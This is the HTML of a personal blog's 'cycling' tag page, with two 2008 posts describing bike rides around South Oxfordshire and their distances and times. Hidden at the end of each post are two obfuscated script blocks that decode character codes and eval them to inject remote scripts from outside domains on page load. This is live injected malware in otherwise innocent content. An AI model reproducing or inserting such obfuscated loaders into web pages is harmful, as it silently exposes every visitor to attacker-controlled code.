<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1737"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/">Asteroid Occultation Results</a>
<ul class="sub-menu">
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/106-dione-15th-feb-2011/">(106) Dione &#8211; 15th Feb 2011</a></li>
	<li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/48-doris-14th-sep-2011/">(48) Doris &#8211; 14th Sep 2011</a></li>
	<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/1796-riga-18th-dec-2011/">(1796) Riga &#8211; 18th Dec 2011</a></li>
	<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/844-leontina-11th-jan-2014/">(844) Leontina &#8211; 11th Jan 2014</a></li>
	<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/891-gunhild-9th-april-2014/">(891) Gunhild &#8211; 9th April 2014</a></li>
	<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/81-terpsichore-22nd-jan-2015/">(81) Terpsichore &#8211; 22nd Jan 2015</a></li>
</ul>
</li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://www.buttonsofmymind.co.uk/photos/">Photos</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://www.buttonsofmymind.co.uk/about/">About</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title"> Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/asteroid/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 9.5365853658537pt;" aria-label="asteroid (2 items)">asteroid</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/astroimaging/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 14.658536585366pt;" aria-label="astroimaging (11 items)">astroimaging</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/astronomy-2/" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 17.475609756098pt;" aria-label="astronomy (25 items)">astronomy</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/audax/" class="tag-cloud-link tag-link-15 tag-link-position-4" style="font-size: 10.560975609756pt;" aria-label="audax (3 items)">audax</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/camping/" class="tag-cloud-link tag-link-32 tag-link-position-5" style="font-size: 9.5365853658537pt;" aria-label="camping (2 items)">camping</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/cotswolds/" class="tag-cloud-link tag-link-36 tag-link-position-6" style="font-size: 8pt;" aria-label="Cotswolds (1 item)">Cotswolds</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/cycling/" class="tag-cloud-link tag-link-14 tag-link-position-7" style="font-size: 22pt;" aria-label="cycling (86 items)">cycling</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/eclipse/" class="tag-cloud-link tag-link-43 tag-link-position-8" style="font-size: 8pt;" aria-label="eclipse (1 item)">eclipse</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/eddington-number/" class="tag-cloud-link tag-link-37 tag-link-position-9" style="font-size: 8pt;" aria-label="Eddington Number (1 item)">Eddington Number</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/football/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 9.5365853658537pt;" aria-label="football (2 items)">football</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/france/" class="tag-cloud-link tag-link-34 tag-link-position-11" style="font-size: 8pt;" aria-label="france (1 item)">france</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/games/" class="tag-cloud-link tag-link-23 tag-link-position-12" style="font-size: 8pt;" aria-label="games (1 item)">games</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/gaming-3/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 13.975609756098pt;" aria-label="gaming (9 items)">gaming</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/guinea-pig/" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 8pt;" aria-label="Guinea Pig (1 item)">Guinea Pig</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/helmetcam/" class="tag-cloud-link tag-link-16 tag-link-position-15" style="font-size: 8pt;" aria-label="helmetcam (1 item)">helmetcam</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/holiday/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 8pt;" aria-label="holiday (1 item)">holiday</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/ios/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 9.5365853658537pt;" aria-label="iOS (2 items)">iOS</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/jupiter/" class="tag-cloud-link tag-link-35 tag-link-position-18" style="font-size: 8pt;" aria-label="Jupiter (1 item)">Jupiter</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/lejog/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 20.890243902439pt;" aria-label="LEJOG (64 items)">LEJOG</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/lel/" class="tag-cloud-link tag-link-60 tag-link-position-20" style="font-size: 8pt;" aria-label="LEL (1 item)">LEL</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/lunar/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 8pt;" aria-label="lunar (1 item)">lunar</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/mercury/" class="tag-cloud-link tag-link-45 tag-link-position-22" style="font-size: 8pt;" aria-label="mercury (1 item)">mercury</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/messier/" class="tag-cloud-link tag-link-51 tag-link-position-23" style="font-size: 8pt;" aria-label="messier (1 item)">messier</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/moon/" class="tag-cloud-link tag-link-38 tag-link-position-24" style="font-size: 8pt;" aria-label="Moon (1 item)">Moon</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/mozambique/" class="tag-cloud-link tag-link-25 tag-link-position-25" style="font-size: 19.609756097561pt;" aria-label="Mozambique (45 items)">Mozambique</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/observatory/" class="tag-cloud-link tag-link-47 tag-link-position-26" style="font-size: 13.121951219512pt;" aria-label="observatory (7 items)">observatory</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/occultation/" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.5365853658537pt;" aria-label="occultation (2 items)">occultation</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/oxford-united/" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 9.5365853658537pt;" aria-label="Oxford United (2 items)">Oxford United</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/pretoria/" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 8pt;" aria-label="Pretoria (1 item)">Pretoria</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/running/" class="tag-cloud-link tag-link-52 tag-link-position-30" style="font-size: 8pt;" aria-label="running (1 item)">running</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/south-africa/" class="tag-cloud-link tag-link-42 tag-link-position-31" style="font-size: 8pt;" aria-label="South Africa (1 item)">South Africa</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/supernova/" class="tag-cloud-link tag-link-50 tag-link-position-32" style="font-size: 8pt;" aria-label="supernova (1 item)">supernova</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/table-tennis/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 9.5365853658537pt;" aria-label="table tennis (2 items)">table tennis</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/videogames/" class="tag-cloud-link tag-link-22 tag-link-position-34" style="font-size: 13.121951219512pt;" aria-label="videogames (7 items)">videogames</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/wii/" class="tag-cloud-link tag-link-59 tag-link-position-35" style="font-size: 8pt;" aria-label="Wii (1 item)">Wii</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/xbox-360/" class="tag-cloud-link tag-link-20 tag-link-position-36" style="font-size: 13.121951219512pt;" aria-label="Xbox 360 (7 items)">Xbox 360</a></li>
</ul>
</div>
</nav></aside><aside id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Blogroll</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://andyparkes.co.uk/blog/" rel="noopener" target="_blank">Andy&#039;s Techie Blog</a></li>
<li><a href="http://dogwoodtales.blogspot.com/" rel="noopener" title="Dogwood Tales" target="_blank">Dogwood Tales</a></li>
<li><a href="http://lufferov.blogspot.com/" rel="noopener" title="Luffer&#8217;s Blog" target="_blank">Luffer&#039;s Blog</a></li>
<li><a href="http://perceptionistruth.com/" rel="noopener" target="_blank">Perception is Truth</a></li>
<li><a href="http://www.ninjabreadman.blogspot.com" rel="noopener" target="_blank">The Adventures of the Ninjabread Man</a></li>

	</ul>
</aside>
<aside id="linkcat-8" class="widget widget_links"><h2 class="widget-title">Gaming</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://lofi-gaming.org.uk/" rel="friend met noopener" title="DeKay&#8217;s Lofi-Gaming" target="_blank">DeKay&#039;s Lofi-Gaming</a></li>
<li><a href="http://gospvg.blogspot.com/" rel="friend met noopener" title="Getting Old and Still Playing VideoGames" target="_blank">gospvg</a></li>
<li><a href="http://www.nelefa.org/" rel="noopener" title="The Clan of the Cave Bague" target="_blank">The Clan of the Cave Bague</a></li>
<li><a href="http://xexyz.blogspot.com/" rel="friend met noopener" title="Tim&#8217;s Gaming Diary" target="_blank">Tim&#039;s Gaming Diary</a></li>

	</ul>
</aside>
<aside id="linkcat-10" class="widget widget_links"><h2 class="widget-title">My Sites</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://corallian.cc" rel="noopener" title="Corallian Cycling Club" target="_blank">Corallian Cycling Club</a></li>
<li><a href="http://www.ddtta.org.uk" rel="noopener" title="Didcot &amp; District Table Tennis Association" target="_blank">Didcot &amp; District Table Tennis Association</a></li>
<li><a href="http://maps.jochta.com/" rel="me noopener" target="_blank">jochta&#039;s bench marks</a></li>
<li><a href="https://universeodon.com/@jochta" rel="me" title="Mastodon">Mastodon</a></li>
<li><a href="http://www.readingastro.org.uk" rel="noopener" title="Reading Astronomical Society" target="_blank">Reading Astronomical Society</a></li>

	</ul>
</aside>
<aside id="archives-4" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.buttonsofmymind.co.uk/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2015/02/'> February 2015 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/12/'> December 2014 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/05/'> May 2014 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/03/'> March 2014 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/02/'> February 2014 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/01/'> January 2014 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2013/12/'> December 2013 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2013/11/'> November 2013 &nbsp;(3)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/12/'> December 2011 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/09/'> September 2011 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/07/'> July 2011 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/05/'> May 2011 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/03/'> March 2011 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/01/'> January 2011 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2010/12/'> December 2010 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2010/11/'> November 2010 &nbsp;(9)</option>
	<option value='https://www.buttonsofmymind.co.uk/2010/05/'> May 2010 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2010/02/'> February 2010 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2010/01/'> January 2010 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/06/'> June 2009 &nbsp;(6)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/05/'> May 2009 &nbsp;(22)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/04/'> April 2009 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/03/'> March 2009 &nbsp;(7)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/02/'> February 2009 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/01/'> January 2009 &nbsp;(9)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/12/'> December 2008 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/11/'> November 2008 &nbsp;(7)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/10/'> October 2008 &nbsp;(10)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/09/'> September 2008 &nbsp;(8)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/06/'> June 2008 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/04/'> April 2008 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/03/'> March 2008 &nbsp;(3)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/02/'> February 2008 &nbsp;(7)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/01/'> January 2008 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/12/'> December 2007 &nbsp;(3)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/11/'> November 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/09/'> September 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/08/'> August 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/07/'> July 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/06/'> June 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/05/'> May 2007 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/04/'> April 2007 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/03/'> March 2007 &nbsp;(8)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/02/'> February 2007 &nbsp;(3)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/01/'> January 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/12/'> December 2006 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/11/'> November 2006 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/10/'> October 2006 &nbsp;(21)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/09/'> September 2006 &nbsp;(26)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/08/'> August 2006 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/06/'> June 2006 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/05/'> May 2006 &nbsp;(6)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/04/'> April 2006 &nbsp;(1)</option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="search-4" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.buttonsofmymind.co.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>cycling</span></h1>			</header><!-- .page-header -->

			
<article id="post-828" class="post-828 post type-post status-publish format-standard hentry category-blog-lejog tag-cycling">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.buttonsofmymind.co.uk/24th-sep-2008/" rel="bookmark">24th Sep 2008</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Today was Green Travel to Work day at my place. So if you travelled in a &#8216;green&#8217; fashion you got a free lunch. I made the effort and I had some time so I lengthened the route. On the way in I went via Appleford, Long Wittenham, Little Wittenham, Sire&#8217;s Hill, North Moreton, South Moreton and Cholsey. It was a calm, cool and cloudy morning and was a good cycle. No problems with the &#8216;hills&#8217; and even the Cholsey Mile (dead straight and flat) wasn&#8217;t too bad. Probably the main issue with this route is the off-road section of NCN route 5 to Long Wittenham, it&#8217;s potholed and rough and could do with some maintenance.</p>
<p>On the way home I turned towards Aston Upthorpe at South Moreton and went via East Hagbourne, Didcot, Harwell and Milton. This is a much busier route and involves some B-roads and some tricky right turns on to main roads. Not too bad though. There was a fairly stiff NE breeze but it didn&#8217;t bother me too much (Benson reported 15 mph NNE wind). Got home in the fading light which was just as well as the batteries on my back light failed.</p>
<p>The nice thing about these routes is I factored in several bail out points, if the weather turned bad or I was short of time I could easily cut off a few miles.</p>
<p>Distance :: 16.25 mi <br />
Time :: 1h06m48s <br />
Average Active Speed :: 14.59 mph<br />
<a href="http://www.gps-sport.net/trainings/cycling_47780" title="Run.GPS Training Profile">Run.GPS Training Profile</a></p>
<p>Distance :: 16.05 mi <br />
Time :: 1h06m32s <br />
Average Active Speed :: 14.48 mph<br />
<a href="http://www.gps-sport.net/trainings/cycling_47938" title="Run.GPS Training Profile">Run.GPS Training Profile</a></p>
<p>&nbsp;</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.buttonsofmymind.co.uk/24th-sep-2008/" rel="bookmark"><time class="entry-date published" datetime="2008-09-24T21:22:00+01:00">September 24, 2008</time><time class="updated" datetime="2011-12-13T23:34:31+00:00">December 13, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.buttonsofmymind.co.uk/category/blog-lejog/" rel="category tag">Blog: LEJOG</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.buttonsofmymind.co.uk/tag/cycling/" rel="tag">cycling</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-828 -->

<article id="post-829" class="post-829 post type-post status-publish format-standard hentry category-blog-lejog tag-cycling">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.buttonsofmymind.co.uk/20th-sep-2008/" rel="bookmark">20th Sep 2008</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Unfortunately Andrew had to work last minute so our planned joint ride didn&#8217;t happen. So I looked up some routes in South Oxfordshire and went off on my own. I came across the Wantage Section of the Cycling Touring Club (CTC) and they did a 36 mile route around the Vale of White Horse a few weeks ago so I shamelessly stole that <a href="http://www.wantagectc.org.uk/EventDetail.aspx?ID=909" title="route">route</a> to see what it was like.</p>
<p>It was a beautiful morning for cycling, sunny, warmish and calm. The Vale of White Horse is stunningly beautiful when you&#8217;re doing around 15mph on a bike. I drove to Grove and parked at the recreation ground and set off from there. Down to Wantage and a short stretch along the A417 to East Challow. There is a good surfaced track that runs parallel to the B4507 to Childrey which was a useful find. Then along deserted lanes through Sparsholt and Westcot. At this point I had to join the B4507 for a short stretch to turn towards Uffington, but it was very quiet. Probably the best part of the ride was through Uffington to Shrivenham. Deserted lanes with views to my left up to the White Horse and Uffington castle. Following and crossing the course of the old Wilts &amp; Berks canal as it meanders through the valley. Hopefully we&#8217;ll see boats on this again one day.</p>
<p>A fast descent followed by a reasonable climb soon found me in Highworth where there was a street fair, I got off the bike and strolled through the stores of goodies and resisted buying lots of cake! I knew what was coming next, the B4019 to Faringdon is undulating to say the least, I&#8217;ve driven it a few times. The first climb wasn&#8217;t too bad and I took my first short break halfway up at Coleshill, for a small chocolate bar and some water. I sat outside the church for 10 minutes and then pushed on.</p>
<p>The worst was to come. <a href="http://en.wikipedia.org/wiki/Badbury_Hill" title="Badbury Hill">Badbury Hill</a> with it&#8217;s Iron Age hill fort on the top is steep, the sign at the bottom said 8% but I thought that was overly optimistic (the final 150m measured on a map when I got home says it&#8217;s more like 14% or 1-in-7 in old money). I got about three-quarters of the way up and I admit I had to push the last 100m, but I didn&#8217;t feel too bad about doing that. It was mostly downhill from there then. Past the amazing Great Coxwell barn which is well worth a visit. The A420 crossing between the Coxwells wouldn&#8217;t go down in my top 10 of life experiences, it was a wait patiently and then dash across moment. More quiet lanes and villages followed, Fernham, Shellingford, Hatford, Charney Bassett and Denchworth. I had another brief rest stop before Denchworth. And then I was back in Grove for the tedious last mile through the housing estate.</p>
<p>I found it quite difficult to pace myself and frequently found I was going much faster than I intended, but in the end it all went well. A lovely ride.</p>
<p>Distance :: 36.49 mi <br />
Time :: 2h30m52s <br />
Average Active Speed :: 14.51 mph<br />
<a href="http://www.gps-sport.net/trainings/cycling_46964" title="Run.GPS Training Profile">Run.GPS Training Profile</a></p>
</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.buttonsofmymind.co.uk/20th-sep-2008/" rel="bookmark"><time class="entry-date published" datetime="2008-09-20T17:17:00+01:00">September 20, 2008</time><time class="updated" datetime="2011-12-13T23:34:34+00:00">December 13, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.buttonsofmymind.co.uk/category/blog-lejog/" rel="category tag">Blog: LEJOG</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.buttonsofmymind.co.uk/tag/cycling/" rel="tag">cycling</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-829 -->

<article id="post-830" class="post-830 post type-post status-publish format-standard hentry category-blog-lejog tag-cycling">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.buttonsofmymind.co.uk/15th-sep-2008/" rel="bookmark">15th Sep 2008</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
